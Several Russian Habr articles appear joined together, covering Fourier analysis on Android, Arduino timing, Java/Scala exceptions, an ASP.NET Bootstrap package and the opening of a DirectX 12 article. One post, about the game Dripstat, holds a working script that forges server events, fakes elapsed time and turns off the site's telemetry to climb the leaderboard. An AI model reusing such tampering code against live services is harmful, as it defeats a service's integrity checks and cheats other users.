Таким образом, для гармоник с частотами 100 Гц и 880 Гц, значения амплитуд, будут соответствовать тем значениям, которые были указаны в константах amplitudeOfFirstHarmonic и amplitudeOfSecondHarmonic метода someFunc(). А для остальных гармоник, которых остаётся ровно 3998, значения амплитуд будут приближены к нулю, потому что, остальные гармоники не были определены в исходной дискретной функции someFunc(), которая передавалась на дискретное преобразование Фурье.
Выведем значения амплитуд, полученных после преобразования Фурье функции someFunc(), в файл .csv и построим график в программе Excel. В результате преобразования Фурье, мы получили спектр исходного сигнала

Алгоритм дискретного преобразования Фурье на компьютере выполняется за время , что является слишком медленным процессом. Для быстрых вычислений дискретного преобразования Фурье, придумали быстрое преобразование Фурье (БПФ). Алгоритм БПФ, производит вычисления, используя рекурсивный подход, благодаря которому, время выполнения алгоритма уменьшается до . Существует готовая реализация алгоритма БПФ в среде программирования Java, которая представлена в виде библиотеки JTransforms.
### Запись данных с микрофона. AudioRecord
За получения звуковых данных в формате PCM с мобильного устройства на платформе Android отвечает класс AudioRecord.
Для создания экземпляра класса AudioRecord, в конструкторе класса AudioRecord, необходимо указать такие параметры как:
* audioSource — источник, откуда ведётся запись.
* sampleRateInHz — частота дискретизации в Герцах.
* channelConfig — тип аудио канала.
* audioFormat — формат кодирования данных.
* minBufferSize — минимальный размер буфера.
После создания экземпляра класса AudioRecord, необходимо вызвать метод startReading(), который начнёт запись с мобильного устройства. Записанные звуковые данные будут храниться во внутреннем буфере класса AudioRecord в размере порции, указанной в параметре minBufferSize при создании экземпляра класса. Из внутреннего буфера класса AudioRecord, необходимо периодически забирать записанные данные с помощью вызова метода read() класса AudioRecord.
Для примера, запишем звуковые данные с мобильного устройства, а затем выведем, эти данные, в текстовый файл .csv и построим график полученных звуковых данных, используя программу Excel
При создании экземпляра класса AudioRecord, используем частоту дискретизации равной 8000 Гц и размер буфера равный 1024.
Если эта часть статьи была интересна, то во второй части статьи мы займёмся созданием гитарного тюнера на Android. | https://habr.com/ru/post/333514/ | null | ru | null |
# И снова Dripstat
*Достал из черновиков, чтобы поделиться с друзьями, пост довольно старый, можно не обращать внимания*
Этот пост навеян вот этим постом: [тыц](http://habrahabr.ru/post/217507/).
Прочитал я его и подумал, неужели подобным образом автоматизируются браузерные процессы?
Кликер — это как-то слишком прямолинейно, и не подобают труъ программерам подобные автоматизации.
По моему это слишком, заставлять браузер обрабатывать клики по одному, когда у нас в руках полный исходный код приложения.

Итак, начнем разбираться:
> 1. Поверхностный анализ протокола обмена сообщениями между сервером и клиентом показал что подмену сообщений произвести не получится — сервер имеет внутренние механизмы верификации.
Неужели? Смотрим внимательно в код и видим, действительно, объекты шифруются каким-то XORCipher…
Но разве нам это нужно? Смотрим метод отправки события на сервер,
— в него приходит объект события,
— шифруется,
— отправляется на сервер
Анализируем объект события до шифрования, это простой json:
`{
userid: "userid",
events: [ массив событий ]
}`
Сами события содержат информацию
— о накопленном количестве памяти
— о прошедшем времени (это вообще гениально)
— о покупках
Немного модифицировав этот метод мы можем добиться того, что
— сервер будет думать, что прошло много времени с последнего сохранения (опытным путем было выяснено, что это значение не может быть больше двух минут)
— изменить обработку ошибок (чтобы не перезагружать страницу в случае чего)
Итак, приступим собственно к написанию майнера
План
— Запуск, конфигурация
— Периодичное сохранение. Здесь я предпочел «скользящий» режим setTimeout, потому как с setInterval неизбежен завал при лагах сети
— Откат к последнему валидному состоянию в случае ошибки валидации (слишком жадные :) )
Конструктор:
```
function Miner(incr, dripK, delay) {
var that = this;
this.incr = incr || localStats.bps*1e3; // сколько памяти добываем за одну итерацию
this.dripK = dripK || 0.5; // коэффициент сливания памяти
this.delay = delay || 100; // задержка между итерациями
document.hasFocus = function () {return true;};
NO_PINGY=1; // На проекте включен сбор статистики движений мышем, отключаем
// Redefine postEvent
RestEventManager.prototype.postEventData = function(e,t,next) // Тут добавили параметр next, для замыкания цикла
{
var r=XORCipher.encode(DataSaver.key,JSON.stringify(e)); // Вот оно, шифрование!
// Собственно запрос:
return $.ajax({type:"POST",async:!0,url:GAME_URL+(loggedIn?"events":"eventsanon"),data:r,contentType:"text/plain",
success: function() {
var self = this;
that.lastCorrect = localStats.byteCount; // Сохраняемся
t.apply(self, arguments); // Родной callback
setTimeout(function(){
if(localStats.byteCount > localStats.memoryCapacity * that.dripK) $('#btn-addGlobalMem').trigger('click'); // Сливаем память
}, 0);
if(typeof next == 'function')next();
},
error: function(e) {
localStats.byteCount = that.lastCorrect; // Откат
console.error(e.responseText); // show error text
if(typeof next == 'function') next(); // собственно, следующая итерация
}})
}
}
```
Далее, нам нужно построить событие:
```
Miner.prototype.postEvent = function(mem, time, next) {
var d = {
userid: networkUser.userId,
events: [{
generatedMem: mem,
power: null,
timeElapsed: time,
type: 1
}]
}
RestEventManager.prototype.postEventData(d, function(){}, next);
};
```
Готово.
Обвязываем запуск/остановку:
```
Miner.prototype.start = function() {
var that = this;
this.stopped = false;
this.lastCorrect = localStats.byteCount; // save before the action
function post(){
localStats.byteCount+=that.incr; // mine some bytes
that.postEvent(localStats.byteCount, 120000, function(){ // tell to server that 2minutes passed
if(!that.stopped)
that.sI = setTimeout(post, that.delay); // next iteration on response
})
}
if(this.sI) clearTimeout(this.sI);
if(!this.stopped)
this.sI = setTimeout(post, this.delay); // first call
};
Miner.prototype.stop = function() {
this.stopped = true;
};
```
Запускаем!
```
var miner = new Miner();
miner.start();
```
Тут стоит заметить, что валидация накопленных Вами байтиков зависит от Вашей «способности генерировать», т.е. количества приобретенных агрегатов. Поэтому на старте я приобретаю, по 1 штуке всех девайсов, и штук 50-60 кластеров, постепенно повышая/играясь со скоростью добычи…
Результат: за полчаса написания и 4-5 часов работы скрипта вывел в топ 1-2 два аккаунта arth/Arth :)

[Полный текст скрипта](https://gist.github.com/vpArth/11037403)
ЗЫ: Спасибо за инвайт :) | https://habr.com/ru/post/219889/ | null | ru | null |
# Почему Arduino такая медленная и что с этим можно сделать

Давным давно наткнулся на прекрасную статью ([тык](https://habr.com/post/254163/)) — в ней автор достаточно наглядно показал разницу между использованием ардуиновских функций и работой с регистрами. Статей, как восхваляющих ардуино, так и утверждающих, что это все несерьезно и вообще для детей, написано множество, так что не будем повторяться, а попытаемся разобраться в том, что послужило причиной для результатов, полученных автором той статьи. И, что не менее важно, подумаем что можно предпринять. Всех, кому интересно, прошу под кат.
Часть 1 "Вопросы"
-----------------
Цитируя автора указанной статьи:
> Получается проигрыш производительности в данном случае — 28 раз. Разумеется что это не значит, что ардуино работает в 28 раз медленнее, но я считаю, что для наглядности, это лучший пример того, за что не любят ардуино.
Так как статья только началась, не будем пока разбираться, а проигнорируем второе предложение и будем считать что скорость работы контроллера приблизительно эквивалентна частоте переключения пина. Т.е. перед нами стоит задача сделать генератор наибольшей частоты из того что имеем. Для начала посмотрим насколько всё плохо.
Напишем простую программу для ардуино (по сути просто скопируем blink).
```
void setup() {
pinMode(13, OUTPUT);
}
void loop() {
digitalWrite(13, 1); // turn the LED on (HIGH is the voltage level)
digitalWrite(13, 0); // turn the LED off by making the voltage LOW
}
```
Зашиваем в контроллер. Так как у меня нет осциллографа, а только китайский логический анализатор, его необходимо правильно настроить. Максимальная частота анализатора 24 MHz следовательно её необходимо уравнять с частотой контроллера — выставить 16MHz. Смотрим ...

… долго. Пытаемся вспомнить, от чего зависит скорость работы контроллера — точно, частота. Смотрим в [arduino.cc](https://store.arduino.cc/usa/arduino-uno-rev3). Clock Speed — 16 MHz, а у нас тут 145.5 kHz. Что делать? Попробуем решить в лоб. На том же [arduino.cc](https://www.arduino.cc/en/Main/Products) смотрим остальные платы:
* [Leonardo](https://store.arduino.cc/usa/arduino-leonardo-with-headers) — не подайдёт — там тоже 16 MHz
* [Mega](https://store.arduino.cc/usa/arduino-mega-2560-rev3) — тоже — 16 MHz
* [101](https://store.arduino.cc/usa/arduino-101) — подойдёт — 32MHz
* [DUE](https://store.arduino.cc/usa/arduino-due) — ещё лучше — 84 MHz
Можно предположить, что если увеличить частоту контроллера в 2 раза, то частота мигания светодиода тоже увеличится в 2 раза, а если в 5 — то в 5 раза.

Мы не получили желаемых результатов. Да и генератор все меньше и меньше напоминает меандр. Думаем дальше — теперь, наверное, язык плохой. Вроде как есть с, с++, но это сложно(в соответствии с эффектом [Даннинга-Крюгера](https://ru.wikipedia.org/wiki/%D0%AD%D1%84%D1%84%D0%B5%D0%BA%D1%82_%D0%94%D0%B0%D0%BD%D0%BD%D0%B8%D0%BD%D0%B3%D0%B0_%E2%80%94_%D0%9A%D1%80%D1%8E%D0%B3%D0%B5%D1%80%D0%B0) мы не можем осознать что уже пишем на с++), потому ищем альтернативы. Недолгие поиски приводят нас к BASCOM-AVR ([тут](https://habr.com/post/151544/) неплохо про него рассказано), ставим, пишем код:
```
$Regfile="m328pdef.dat"
$Crystal=16000000
Config Portb.5 = Output
Do
Toggle Portb.5
Loop
```
Получаем:

Результат намного лучше, к тому же получился идеальный меандр, но… бейсик в 2018м, серьезно? Пожалуй, оставим это в прошлом.
Часть 2 "Ответы"
----------------
Кажется, уже пора переставать валять дурака и начинать разбираться (а также вспомнить си и ассемблер). Просто скопируем "полезный" код из статьи, упоминавшейся в начале, в loop().
*Здесь, полагаю, нужно пояснение: весь код будет писаться в проекте ардуино, но в среде Atmel Studio 7.0 (там удобный дизассемблер), скрины будут из неё же.*
```
void setup() {
DDRB |= (1 << 5); // PB5
}
void loop() {
PORTB &= ~(1 << 5); //OFF
PORTB |= (1 << 5); //ON
}
```
результат:
Вот оно! Почти то, что нужно. Только форма не особо на меандр похожа и частота, хоть и уже ближе, но все равно не та. Также попробуем увеличить масштаб и обнаружим разрывы в сигнале каждую миллисекунду.

Связано это со срабатыванием прерываний от таймера, отвечающего за millis(). Так что поступим просто — отключим. Ищем ISR (функция обработчик прерывания). Находим:
```
ISR(TIMER0_OVF_vect)
{
// copy these to local variables so they can be stored in registers
// (volatile variables must be read from memory on every access)
unsigned long m = timer0_millis;
nsigned char f = timer0_fract;
m += MILLIS_INC;
f += FRACT_INC;
if (f >= FRACT_MAX) {
f -= FRACT_MAX;
m += 1;
}
timer0_fract = f;
timer0_millis = m;
timer0_overflow_count++;
}
```
Много бесполезного для нас кода. Можно изменить режим работы таймера или отключить прерывание, но это излишне для наших целей, поэтому просто запретим все прерывания командой cli(). Так же посмотрим на наш код:
```
PORTB &= ~(1 << 5); //OFF
PORTB |= (1 << 5); //ON
```
слишком много операторов, уменьшим до одного присвоения.
```
PORTB = 0b00000000; //OFF
PORTB = 0b11111111; //ON
```
Да и переход по loop() занимает много команд, так как это лишняя функция в основном цикле.
```
int main(void)
{
init();
// ...
setup();
for (;;) {
loop();
if (serialEventRun) serialEventRun();
}
return 0;
}
```
Поэтому просто сделаем бесконечный цикл в setup(). Получаем следующее:
```
void setup() {
cli();
DDRB |= (1 << 5); // PB5
while (1) {
PORTB = 0b00000000; //OFF
PORTB = 0b11111111; //ON
}
}
```

61 ns это максимум, соответствующий частоте работы контроллера. А можно ли быстрее? Спойлер — нет. Давайте попробуем понять почему — для этого дизасемблим наш код:

Как видно из скрина, для того чтобы записать в порт 1 или 0 тратится ровно 1 такт, вот только дальше идет переход, который не может быть выполнен меньше чем за один такт (RJMP выполняется за два такта, а, например, JMP, за три). И мы практически у цели — для того, чтобы получился меандр, необходимо увеличить время, когда подан 0, на два такта. Добавим для этого две ассемблерные команды nop, которые ничего не делают, но занимают 1 такт:
```
void setup() {
cli();
DDRB |= (1 << 5); // PB5
while (1) {
PORTB = 0b00000000; //OFF
asm("nop");
asm("nop");
PORTB = 0b11111111; //ON
}
}
```
Часть 3 "Выводы"
----------------
К сожалению, все что мы делали абсолютно бесполезно с практической точки зрения, потому что мы не можем больше исполнять никакой код. Так же в 99,9% случаев частот переключения портов вполне хватает для любых целей. Да и если нам очень нужно генерировать ровный меандр, можно взять stm32 с dma или внешнюю микросхему таймера вроде NE555. Данная статья полезна для понимания устройства работы mega328p и arduino в целом.
Тем не менее запись в регистры 8ми битных значений `PORTB = 0b11111111;` намного быстрее чем `digitalWrite(13, 1);` но за это придется заплатить невозможностью переноса кода на другие платы, потому что названия регистров могут отличатся.
Остался лишь один вопрос: почему использование более быстрых камней не дало результатов? Ответ очень прост — в сложных системах частота gpio ниже чем частота ядра. А вот насколько ниже и как её выставить всегда можно посмотреть в даташите на конкретный контроллер.
В публикации ссылался на статьи:
* [HWman](https://habr.com/users/hwman/) <https://habr.com/post/254163/>
* [vvzvlad](https://habr.com/users/vvzvlad/) <https://habr.com/post/151544/>
* [Даташит](http://ww1.microchip.com/downloads/en/DeviceDoc/ATmega328_P%20AVR%20MCU%20with%20picoPower%20Technology%20Data%20Sheet%2040001984A.pdf) ATmega328/P
* Конечно <https://arduino.cc>
* Превью <https://habr.com/post/190180/> | https://habr.com/ru/post/422177/ | null | ru | null |
# Еще раз про try и Try
Исключения, проверяемые и нет
-----------------------------
Если кратко, то исключения нужны для отделения положительного сценария (когда все идет как надо) от отрицательного (когда случается ошибка и положительный сценарий прерывается). Это полезно, поскольку очень часто информации для обработки ошибки в коде мало и требуется передать информацию о случившемся выше.
Например, есть функция по считыванию числа из файла (или не числа, не важно):
```
String readStoredData(String id) throws FileNotFoundException, IOException {
File file = new File(storage, id + ".dat");
try (BufferedReader in = new BufferedReader(new FileReader(file))) {
return in.readLine();
}
}
```
Как видно, тут нет кода, решающего что делать в случае ошибки. Да и не ясно что делать – завершить программу, вернуть "", null или еще что-то? Поэтому исключения объявлены в `throws` и будут обработаны где-то на вызывающей стороне:
```
int initCounter(String name) throws IOException, NumberFormatException {
try {
return Integer.parseInt(readStoredData(name));
} catch (FileNotFoundException e) {
return 0;
}
}
```
Исключения в Java делятся на проверяемые (checked) и непроверяемые (unchecked). В данном случае `IOException` проверяемое – вы обязаны объявить его в `throws` и потом где-то обработать, компилятор это проверит. `NumberFormatException` же непроверяемое – его обработка остается на совести программиста и компилятор вас контролировать не станет.
*Есть еще третий тип исключений – фатальные ошибки (*`Error`*), но их обычно нет смысла обрабатывать, поэтому вас они не должны заботить.*
Задумка тут состоит в том, что проверяемых исключений нельзя избежать – как ни старайся, но файловая система может подвести и чтение файла закончится ошибкой.
С этим подходом есть несколько проблем:
* функциональное программирование в лице функций высших порядков плохо совместимо с проверяемыми исключениями;
* непроверяемые исключения обычно теряются и обрабатывать их забывают пока тесты (или того хуже – клиенты) не обнаружат ошибку.
Из-за первой проблемы проверяемые исключения медленно вытесняются из языка, оборачиваясь непровеяемыми. С другой стороны обостряется вторая проблема и исключения легко теряются.
А что там в Scala?
------------------
Как пример другого подхода возьмем Scala: язык поддерживает так же и исключения (правда все они непроверяемые), но рекомендует возвращать исключения в виде результата используя алгебраические типы данных.
Возьмем к примеру `Try[T]` – это тип, который содержит либо значение, либо исключение. Перепишем наш код на Scala:
```
def readStoredData(id: String): Try[String] =
Try {
val file = new File(storage, s"$id.dat")
val source = Source.fromFile(file)
try source.getLines().next()
finally source.close()
}
def initCounter(name: String): Try[Int] = {
readStoredData(name)
.map(_.toInt)
.recover {
case _: FileNotFoundException => 0
}
}
```
Выглядит вполне похоже, разница в том, что тип результата функции `readStoredData` уже не `String`, а `Try[String]` – работая с функцией вы не забудете о возможных исключениях. В этом смысле Try похож на проверяемые исключения в Java – компилятор напомнит вам об исключении, но без проблем с лямбдами.
С другой стороны недостатки тоже есть:
* вы не знаете какие конкретно виды исключений там могут быть (тут можно использовать `Either[Error, T]`, но это тоже не очень удобно);
* в целом happy-path требует больше синтаксических ритуалов, чем исключения (`Try/get` или `for/map/flatMap`);
* люди из Java мира часто по-ошибке просто игнорируют результат вызова метода, неявно игнорируя исключения (люди из Java мира потому что такое случается в императивном коде, функциональный таким обычно не грешит).
В целом такой подход хорошо расширяется на другие эффекты (в данном случае `Try[String]` означает строку с эффектом – возможностью содержать ошибку вместо значения). Примерами могут быть `Option[T]` – потенциальное отсутствие значения, `Future[T]` – асинхронное вычисление значения и т.п.
Исключения и ошибки
-------------------
Возвращаясь к исходной проблеме стоит заметить, что если исключения можно избежать – это стоит сделать. Собственно именно исходя из этой логики были введены проверяемые/непроверяемые типы исключений в Java, когда непроверяемые исключения говорят об ошибке в коде (а не например в файловой системе).
Поэтому в изначальной реализации функции у нас было два скрытых случая ошибки:
1. `FileNotFoundException` если файла нет, что вероятно логическая ошибка или ожидаемое поведение
2. Другие `IOException` если файл прочитать не удалось – настоящие ошибки среды
При наличии нужного инструментария в языке первый случай можно вообще не выражать в виде исключения:
```
def readStoredData(id: String): Option[Try[String]] = {
val file = new File(storage, s"$id.dat")
if (file.exists()) Some(
Try {
val source = Source.fromFile(file)
try source.getLines().next()
finally source.close()
}
)
else None
}
```
Тип результата `Option[Try[String]]` может выглядеть непривычно, но теперь он явно говорит, что результатом могут быть три отдельных случая:
1. `None` – нет файла
2. `Some(Success(string))` – собственно строка из файла
3. `Some(Failure(exception))` – ошибка считывания файла, в случае если он существует
Теперь `Try` содержит только настоящие ошибки среды. В Java в таких случаях часто используются специальные значения, например null. Но если это поведение не выражено в типе его легко пропустить.
Обилие типов создает больше визуального шума и часто требует более сложного кода при работе с несколькими эффектами одновременно. Но за это предоставляет самодокументируемый код и дает возможность компилятору найти многие ошибки. | https://habr.com/ru/post/540172/ | null | ru | null |
# Twitter.Bootstrap.MVC4 – пакет Twitter Bootstrap для ASP.NET MVC 4

Я хочу рассказать о NuGet пакете, который пригодится тем, кто решил создать приложение на связке ASP.NET MVC 4 и Twitter Bootstrap. Этот пакет не только добавит ресурсы Twitter Bootstrap в проект, но и предоставит готовые способы решения часто возникающих задач.
Чтобы добавить пакет из NuGet, нужно выполнить в консоли пакетного менеджера:
> > Install-Package twitter.bootstrap.mvc4
>
> > Install-Package twitter.bootstrap.mvc4.sample
Вот что включает в себя пакет:
1. **Layout**, который включает стандартные секции, такие как head и scripts и т.д.
2. **Бандлы для CSS и JavaScript** файлов Twitter Bootstrap, которые будут объединяться и минифицироваться стандартным для .NET 4.5 `System.Web.Optimizations`.
3. **Хелпер для создания навигации** по сайту через декларацию роутов – вы сможете быстрее создавать меню сайта.
4. **Дефолтные View** для Index, Details и Edit. Вы можете их использоваться для административного интерфейса – нет необходимости их создавать для основных CRUD-сценариев. Вместо этого можно потратить время на создание публичной части приложения.
5. Вы можете показывать **пользовательские сообщения** используя хелпер-функцию в базовом классе контроллера. Она использует TempData и реализуется через Post-Redirect-Get.
6. **Шаблоны для генерации форм** в MVC Scaffolding.
7. В дополнение к этому, если вы установите пакет twitter.bootstrap.mvc4.sample, вы получите **пример использования** всего выше описанного.
Давайте посмотрим как это выглядит.
#### Навигация
Добавив три роута навигации, мы увидим их в главном меню сайта. Роуты навигации конфигурируются через специальный метод расширения для RoutesCollection:
```
routes.MapNavigationRoute("Account-navigation", "My Account", "account",
new { controller = "Account", action = "Index" });
```
#### Дефолтные View
Это пример страницы Index. Просто верните `IEnumerable` своей модели и автоматически сгенерируется такая таблица, которая использует стили таблиц Bootstrap и показывает выпадающий список с действиями. Заголовками таблицы являются свойства модели, разбитые на слова, а имя модели появляется сверху страницы. Используя эту функциональность, вы можете быстро создать набор административных страниц, создав для них лишь контроллеры и модели.
#### Список действий
Этот снимок экрана показывает выпадающий список с действиями, который может быть легко пополнен любыми дополнительными:
#### Детали
А это автоматически сгенерированная страница деталей. Просто верните свою модель и такая страница будет сгенерирована по умолчанию:
#### Редактирование и создание
Дефолтный шаблон для редактирования модели использует стили форм Twitter Bootstrap. Он генерирует рекомендованную в Bootstrap разметку и использует Editor Templates:

#### Валидация
Вот пример валидации Bootstrap, которая включена в шаблоны по умолчанию:
Сгенерированный Layout умеет показывать сообщения Bootstrap. А в базовый класс контроллера добавлены методы для показа каждого типа сообщений. Они используют `TempData` и паттерн Post-Redirect-Get.
Исходный код пакета доступен на [GitHub](https://github.com/erichexter/twitter.bootstrap.mvc), [документация Twitter Bootstrap](http://twitter.github.com/bootstrap/getting-started.html) тоже будет полезна. | https://habr.com/ru/post/161895/ | null | ru | null |
# Groovy как лучшая Java
Groovy можно использовать по разному — для скриптов, для Grails, для быстрого написания прототипов, для DSL и т.д.
Меня же Groovy всегда привлекал как улучшенная Java. В самом деле — почти любой Java код будет валидным кодом Groovy — т.е. если не помнишь как что то делать в Groovy-way, можно всегда писать так, как принято в Java, а если помнишь — вот тебе и Closures, и удобные списки, и [много других замечательных вещей](http://joe.kueser.com/2007/10/what-makes-groovy-sogroovy/).
Единственное, что мешало использовать Groovy для разработки production кода — отсутствие ошибок компиляции в большом числе случаев. Например если вызываешь несуществующий метод, обращаешься к несуществующей переменной и т.д.
Для многих Groovy фреймворков и библиотек это реально нужно (см. например [работу с XML](http://groovy.codehaus.org/Reading+XML+using+Groovy's+XmlSlurper) в Groovy), но если я пишу обычный код, мне это серьезно мешает.
Так вот, наконец в Groovy 2.0 появилась возможность сказать — проверяй в этом классе типы, существование методов и переменных!
Возьмем, например, такой класс:

Он комплируется без проблем.
Но если мы добавим
`@TypeChecked` (эта аннотация может быть на классе или методе), то получим ошибки:
Также проверка автоматически включается, если мы включаем для класса статическую компиляцию аннотацией `@CompileStatic`:
Теперь можно будет писать на Groovy всё то, что писалось на Java и не бояться проблем, пропущенных компилятором.
Полный список проверок можно найти [здесь](http://docs.codehaus.org/display/GroovyJSR/GEP+8+-+Static+type+checking).
Было бы еще классно, если бы сделали проверку типов по умолчанию, а динамическую типизацию по аннотации… | https://habr.com/ru/post/145363/ | null | ru | null |
# Привязка ресурсов в Microsoft DirectX 12

20 марта 2014 года корпорация Microsoft объявила на конференции Game Developers Conference о выпуске DirectX\* 12. За счет сокращения избыточной обработки ресурсов DirectX 12 будет способствовать более эффективной работе приложений и снижению потребления электроэнергии, благодаря чему можно будет дольше играть на мобильных устройствах без подзарядки.
На конференции SIGGRAPH 2014 специалисты Intel [измерили](https://software.intel.com/en-us/blogs/2014/08/11/siggraph-2014-directx-12-on-intel) потребляемую мощность ЦП при запуске простого демо с астероидами на планшете Microsoft Surface\* Pro 3. Демонстрационное приложение можно переключать с API DirectX 11 на API DirectX 12 нажатием кнопки. Это демонстрационное приложение рисует огромное количество астероидов в космосе при фиксированной кадровой скорости. При использовании API DirectX 12 API потребляемая мощность ЦП снижается более чем вдвое по сравнению с DirectX 11\*\*. Устройство работает в менее интенсивном тепловом режиме и способно дольше проработать от аккумулятора. В типичных игровых сценариях всю незадействованную мощность ЦП можно израсходовать на улучшение физики, искусственного интеллекта, алгоритмов поиска путей или других задач с интенсивной нагрузкой на ЦП. Таким образом, игра становится более мощной по функциональности или более экономичной с точки зрения потребления электричества.
Инструменты
-----------
Для разработки игр на основе DirectX 12 требуется следующее.
* Windows\* 10
* Пакет DirectX 12 SDK
* Visual Studio\* 2013
* Драйверы ГП, поддерживающие DirectX 12
Если вы являетесь разработчиком игр, попробуйте [принять участие в программе Microsoft DirectX Early Access Program](https://onedrive.live.com/survey?resid=A4B88088C01D9E9A!107&authkey=!AFgbVA2sYbeoepQ).
После принятия условий программы DirectX Early Access Program вы получите инструкции по установке SDK и драйверы для ГП.
Обзор
-----
С высокоуровневой точки зрения, по сравнению с DirectX 10 и DirectX 11, архитектура DirectX 12 отличается в области управления состояниями, отслеживания и управления ресурсами в памяти.
В DirectX 10 появились объекты состояний для настройки группы состояний во время выполнения. В DirectX 12 появились объекты конвейера состояния (PSO), которые служат еще более крупными объектами состояний вместе с шейдерами. В этой статье рассматриваются изменения в работе с ресурсами; группировка состояний в PSO будет описана в дальнейших статьях.
В DirectX 11 система отвечала за предсказание и отслеживание использования ресурсов, что ограничивало возможности создания приложений при широкомасштабном использовании DirectX 11. В DirectX 12 именно программист (а не система и не драйвер) отвечает за обработку трех следующих моделей использования.
**1. Привязка ресурсов**
DirectX 10 и 11 отслеживали привязку ресурсов к графическому конвейеру, чтобы поддерживать в рабочем состоянии ресурсы, уже высвобожденные приложением, поскольку незавершенные операции ГП могли ссылаться на эти ресурсы. В DirectX 12 система не отслеживает привязку ресурсов. Заниматься управлением жизненным циклом объектов должно приложение, то есть программист.
**2. Анализ привязки ресурсов**
DirectX 12 не отслеживает привязку ресурсов, чтобы определить, произошло ли переключение ресурсов. Например, приложение может записывать в цель рендеринга с помощью представления цели рендеринга (RTV), а затем прочитать эту цель рендеринга в качестве текстуры с помощью представления ресурсов шейдера (SRV). В API DirectX 11 драйвер ГП должен был «знать», когда происходит такое переключение ресурсов, чтобы не допускать конфликтов при чтении, изменении и записи данных в памяти. В DirectX 12 вы должны идентифицировать и отслеживать все переключения ресурсов с помощью отдельных вызовов API.
**3. Синхронизация сопоставленной памяти**
В DirectX 11 драйвер обрабатывает синхронизацию сопоставленной памяти между ЦП и ГП. Система анализировала привязки ресурсов, чтобы понять, требуется ли задержка рендеринга, поскольку еще не отменено сопоставление ресурса, который был сопоставлен для доступа ЦП. В DirectX 12 приложение должно обрабатывать синхронизацию доступа ЦП и ГП к ресурсам. Единый механизм для синхронизации доступа к памяти запрашивает событие для пробуждения потока по завершении обработки в ГП.
Перемещение этих моделей использования ресурсов в приложения потребовало нового набора интерфейсов программирования, способных поддерживать широчайший набор архитектур ГП.
Далее в этой статье описываются новые механизмы привязки ресурсов, первым из которых являются дескрипторы.
Дескрипторы
-----------
Дескрипторы описывают ресурсы, хранящиеся в памяти. Дескриптор — это блок данных, описывающий объект для ГП, в «непрозрачном» формате, предназначенном для ГП. Дескрипторы с некоторой натяжкой можно рассматривать как замену прежней системы «представлений» в DirectX 11. В дополнение к различным типам дескрипторов DirectX 11, таких как представление ресурсов шейдера (SRV) и представление неупорядоченного доступа (UAV), в DirectX 12 появились другие типы дескрипторов, например семплеры и представление постоянного буфера (CBV).
Например, SRV выбирает, какой нужно использовать базовый ресурс, какой набор рельефных карт и срезов массива и в каком формате интерпретировать память. Дескриптор SRV должен содержать виртуальный адрес ресурса Direct3D\* (который может быть текстурой) в ГП. Приложение должно убедиться в том, что базовый ресурс не уничтожен и не является недоступным из-за нерезидентности.
На рис. 1 показан дескриптор «представления» текстуры.

*Рисунок 1. Представление ресурса шейдера в дескрипторе [использовано с разрешения © Корпорация Microsoft]*
Для создания представления ресурсов шейдера в DirectX 12 используйте следующую структуру и метод устройства Direct3D.
```
typedef struct D3D12_SHADER_RESOURCE_VIEW_DESC
{
DXGI_FORMAT Format;
D3D12_SRV_DIMENSION ViewDimension;
union
{
D3D12_BUFFER_SRV Buffer;
D3D12_TEX1D_SRV Texture1D;
D3D12_TEX1D_ARRAY_SRV Texture1DArray;
D3D12_TEX2D_SRV Texture2D;
D3D12_TEX2D_ARRAY_SRV Texture2DArray;
D3D12_TEX2DMS_SRV Texture2DMS;
D3D12_TEX2DMS_ARRAY_SRV Texture2DMSArray;
D3D12_TEX3D_SRV Texture3D;
D3D12_TEXCUBE_SRV TextureCube;
D3D12_TEXCUBE_ARRAY_SRV TextureCubeArray;
D3D12_BUFFEREX_SRV BufferEx;
};
} D3D12_SHADER_RESOURCE_VIEW_DESC;
interface ID3D12Device
{
...
void CreateShaderResourceView (
_In_opt_ ID3D12Resource* pResource,
_In_opt_ const D3D12_SHADER_RESOURCE_VIEW_DESC* pDesc,
_In_ D3D12_CPU_DESCRIPTOR_HANDLE DestDescriptor);
};
```
Пример кода SRV может выглядеть примерно так.
```
// create SRV
D3D12_SHADER_RESOURCE_VIEW_DESC srvDesc;
ZeroMemory(&srvDesc, sizeof(D3D12_SHADER_RESOURCE_VIEW_DESC));
srvDesc.Format = mTexture->Format;
srvDesc.ViewDimension = D3D12_SRV_DIMENSION_TEXTURE2D;
srvDesc.Texture2D.MipLevels = 1;
mDevice->CreateShaderResourceView(mTexture.Get(), &srvDesc, mCbvSrvDescriptorHeap->GetCPUDescriptorHandleForHeapStart());
```
Этот код создает SRV для двухмерной текстуры и указывает ее формат и виртуальный адрес ГП. Последним аргументом для *CreateShaderResourceView* является маркер кучи дескрипторов, которая была выделена перед вызовом этого метода. Дескрипторы обычно хранятся в кучах дескрипторов, которые подробнее описаны в следующем разделе.
Примечание. Также можно передавать некоторые типы дескрипторов в ГП с помощью так называемых корневых параметров (с учетом версий драйверов). Подробнее об этом см. ниже.
Кучи дескрипторов
-----------------
Кучу дескрипторов можно рассматривать как один выделенный объем памяти для нескольких дескрипторов. Различные типы куч могут содержать один или несколько типов дескрипторов. В настоящее время поддерживаются следующие типы.
```
Typedef enum D3D12_DESCRIPTOR_HEAP_TYPE
{
D3D12_CBV_SRV_UAV_DESCRIPTOR_HEAP = 0,
D3D12_SAMPLER_DESCRIPTOR_HEAP = (D3D12_CBV_SRV_UAV_DESCRIPTOR_HEAP + 1) ,
D3D12_RTV_DESCRIPTOR_HEAP = ( D3D12_SAMPLER_DESCRIPTOR_HEAP + 1 ) ,
D3D12_DSV_DESCRIPTOR_HEAP = ( D3D12_RTV_DESCRIPTOR_HEAP + 1 ) ,
D3D12_NUM_DESCRIPTOR_HEAP_TYPES = ( D3D12_DSV_DESCRIPTOR_HEAP + 1 )
} D3D12_DESCRIPTOR_HEAP_TYPE;
```
Существует тип куч для дескрипторов CBV, SRV и UAV. Также существуют типы для работы с представлениями цели рендеринга (RTV) и представлением формата глубины (DSV).
Следующий код создает кучу дескрипторов для девяти дескрипторов, каждый из которых может относиться к типу CBV, SRV или UAV.
```
// create shader resource view and constant buffer view descriptor heap
D3D12_DESCRIPTOR_HEAP_DESC descHeapCbvSrv = {};
